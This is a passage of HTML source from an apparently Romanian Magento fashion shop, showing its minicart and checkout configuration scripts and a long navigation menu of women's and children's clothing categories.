                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/i-fashion.ro\/checkout\/cart\/","checkoutUrl":"https:\/\/i-fashion.ro\/checkout\/","updateItemQtyUrl":"https:\/\/i-fashion.ro\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/i-fashion.ro\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/i-fashion.ro\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/i-fashion.ro\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/i-fashion.ro\/captcha\/refresh\/","isRequired":false,"timestamp":1768645007}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-1.gif"
        }
    }
    </script>
    </div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama.html" class="level-top" title="Imbracaminte Dama"><span>Imbracaminte Dama</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-lungi-de-ocazie.html" title="Rochii de ocazie lungi "><span>Rochii de ocazie lungi </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-de-ocazie-midi.html" title="Rochii de ocazie midi"><span>Rochii de ocazie midi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-de-ocazie-scurte.html" title="Rochii de ocazie scurte"><span>Rochii de ocazie scurte</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/costume.html" title="Costume Elegante"><span>Costume Elegante</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-lungi-casual.html" title="Rochii casual lungi"><span>Rochii casual lungi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-casual.html" title="Rochii casual scurte"><span>Rochii casual scurte</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/bluze.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/camasi.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/sacouri.html" title="Sacouri"><span>Sacouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/corsete-dama.html" title="Corsete"><span>Corsete</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/top-maiou-dama.html" title="Topuri & Maiouri"><span>Topuri & Maiouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/tricouri.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/body.html" title="Body"><span>Body</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pulovere-dama.html" title="Malete "><span>Malete </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/fuste.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/blugi.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/trening.html" title="Treninguri / Seturi Casual "><span>Treninguri / Seturi Casual </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/geci-veste-dama.html" title="Geci / Jachete / Paltoane"><span>Geci / Jachete / Paltoane</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/salopete.html" title="Salopete"><span>Salopete</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/salopete/salopete-casual-dama.html" title="Salopete Casual "><span>Salopete Casual </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/salopete/salopete-elegante-dama.html" title="Salopete Elegante "><span>Salopete Elegante </span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/veste.html" title="Veste "><span>Veste </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/accesorii.html" title="Accesorii"><span>Accesorii</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/genti.html" title="Genti"><span>Genti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/curele.html" title="Curele"><span>Curele</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/caciuli.html" title="Caciuli / Esarfe"><span>Caciuli / Esarfe</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama.html" title="Incaltaminte Dama"><span>Incaltaminte Dama</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/pantofi.html" title="Pantofi"><span>Pantofi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/cizme.html" title="Cizme"><span>Cizme</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/ghete.html" title="Ghete"><span>Ghete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/sandale.html" title="Sandale"><span>Sandale</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://i-fashion.ro/cele-mai-noi-colectii-dama.html" class="level-top" title="Colectii Noi - Dama"><span>Colectii Noi - Dama</span><span class="cat-label cat-label-label1">Nou</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://i-fashion.ro/colectii-noi.html" class="level-top" title="Colectie noua Mayoral"><span>Colectie noua Mayoral</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula.html" class="level-top" title="Abel & Lula"><span>Abel & Lula</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani.html" title="Fete 4 -16 ani"><span>Fete 4 -16 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/cardigane.html" title="Cardigane"><span>Cardigane</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/bluze-si-camasi.html" title="Bluze si Camasi"><span>Bluze si Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/pantaloni-si-fuste.html" title="Pantaloni si Fuste"><span>Pantaloni si Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/geci-si-jachete.html" title="Geci si Jachete"><span>Geci si Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/seturi.html" title="Seturi"><span>Seturi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/accesorii.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni.html" title="Bebe Fetita 6-36 luni"><span>Bebe Fetita 6-36 luni</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/geci-si-paltoane.html" title="Geci si Paltoane"><span>Geci si Paltoane</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/accesorii.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni.html" title="Bebe Baiat 6-36 luni"><span>Bebe Baiat 6-36 luni</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/seturi.html" title="Seturi"><span>Seturi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/sacouri.html" title="Sacouri / Veste"><span>Sacouri / Veste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral.html" class="level-top" title="Copii Mayoral"><span>Copii Mayoral</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns5"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi.html" title="Bebelusi"><span>Bebelusi</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/botez-copii-0-12-luni.html" title="BOTEZ"><span>BOTEZ</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/nou-nascut-baiatel.html" title="Nou-Nascut Baietel 0-18 luni"><span>Nou-Nascut Baietel 0-18 luni</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/nou-nascut-fetita-0-18-luni.html" title="Nou-Nascut Fetita 0-18 luni"><span>Nou-Nascut Fetita 0-18 luni</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni.html" title="Baiat 6 luni-4 ani"><span>Baiat 6 luni-4 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/tricouri-baiat-3-36.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/bluze-pulovere-baiat-0-36-luni.html" title="Bluze "><span>Bluze </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/hanorac-baiat-0-36-luni.html" title="Hanorace "><span>Hanorace </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/camasi-maneca-scurta-baiat-0-36-luni.html" title="Camasi maneca scurta "><span>Camasi maneca scurta </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/camasi-maneca-lunga-baiat-0-36-luni.html" title="Camasi maneca lunga "><span>Camasi maneca lunga </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/sacouri-baiat-3-36.html" title="Sacouri/ Veste elegante"><span>Sacouri/ Veste elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/trening-baiat-0-36-luni.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/set-bebe-baiat-0-36-luni-primavara-vara.html" title="Set casual Primavara-Vara"><span>Set casual Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/set-casual-toamna-iarna-baiat-0-36-luni.html" title="Set casual Toamna-Iarna "><span>Set casual Toamna-Iarna </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/seturi-elegante-bebe-baiat-0-36-luni.html" title="Seturi Elegante "><span>Seturi Elegante </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pantaloni-scurti-baiat-0-36-luni.html" title="Pantaloni Scurti "><span>Pantaloni Scurti </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pantaloni-baiat-3-36.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/blugi-baiat-0-36-luni.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/geci-subtiri-jachete-baiat-0-36-luni.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/geci-veste-baiat-3-36.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/incaltaminte-baiat-3-36.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/accesorii-baiat-3-36.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni.html" title="Fata 6 luni-4 ani"><span>Fata 6 luni-4 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/body-pijama-fata-3-36.html" title="Body "><span>Body </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pijamale-fata-bebe-0-36-luni.html" title="Pijamale/Body"><span>Pijamale/Body</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/bluze-fata-0-36.html" title="Bluze "><span>Bluze </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/bolero-fetite-o-36-luni.html" title="Bolero"><span>Bolero</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/tricotaje-pulovere-fata-0-36-luni.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/hanorace-fata-bebe-0-36-luni.html" title="Hanorace"><span>Hanorace</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/tricouri-fata-3-36.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/trening-fata-0-36-luni.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/set-bebe-fata-0-36-luni-primavara-vara.html" title="Set Primavara-Vara"><span>Set Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/set-casual-toamna-iarna-fata-0-36-luni.html" title="Set Toamna-Iarna "><span>Set Toamna-Iarna </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/seturi-elegante.html" title="Seturi Elegante"><span>Seturi Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/costume-tricotate.html" title="Costume tricotate"><span>Costume tricotate</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/rochii-fata-3-36.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/fuste-fata-3-36.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-scurti-fata-0-36-luni.html" title="Pantaloni Scurti "><span>Pantaloni Scurti </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-fata-3-36.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/blugi-bebe-fetita-0-36-luni.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/geci-subtiri-jachete-baba-fata-0-36-luni.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/geci-veste-fata-3-36.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/combinezon-fata-0-36-luni.html" title="Combinezoane"><span>Combinezoane</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/incaltaminte-fata-3-36.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/accesorii-fata-3-36.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani.html" title="Baiat 1-18 Ani"><span>Baiat 1-18 Ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/tricouri-baiat-2-9.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/bluze-baiat-2-9.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/hanorace-baiat-2-16-ani.html" title="Hanorace "><span>Hanorace </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/camasi-maneca-scurta-baiat-2-16-ani.html" title="Camasi maneca scurta "><span>Camasi maneca scurta </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/camasi-maneca-lunga-baiat-2-16-ani.html" title="Camasi maneca lunga "><span>Camasi maneca lunga </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/sacouri-baiat-2-9.html" title="Sacouri/ Veste elegante"><span>Sacouri/ Veste elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/geci-veste-baiat-2-9.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/geci-subtiri-jachete-baiat-2-16-ani.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/treninguri.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/seturi-primavara-vara.html" title="Seturi Primavara-Vara"><span>Seturi Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/seturi-elegante.html" title="Seturi Elegante"><span>Seturi Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pantaloni-baiat-2-9.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/blugi-baiat-2-16-ani.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/incaltaminte-baiat-2-9.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/accesorii-baiat-2-9.html" title="Accesorii "><span>Accesorii </span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani.html" title="Fata 1-18 Ani"><span>Fata 1-18 Ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/tricouri-fata-2-9.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/bluze-fata-2-9.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/camasi-fata-2-9.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/bolero-fata-2-16-ani.html" title="Bolero"><span>Bolero</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/hanorace-fata-2-16-ani.html" title="Hanorace"><span>Hanorace</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pulovere-fata-2-16-ani.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/fuste-fata-2-9.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/geci-veste-fata-2-9.html" title="Geci / Veste"><span>Geci / Veste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/geci-jachete-fata-2-16-ani.html" title="Geci subtiri / Jachete"><span>Geci subtiri / Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/treninguri.html" title="Treninguri"><span>Treninguri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/seturi-vara.html" title="Seturi primavara-vara"><span>Seturi primavara-vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/seturi-toamna-iarna.html" title="Seturi Toamna-Iarna"><span>Seturi Toamna-Iarna</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pantaloni-scurti-fete-2-16-ani.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pantaloni-fata-2-9.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 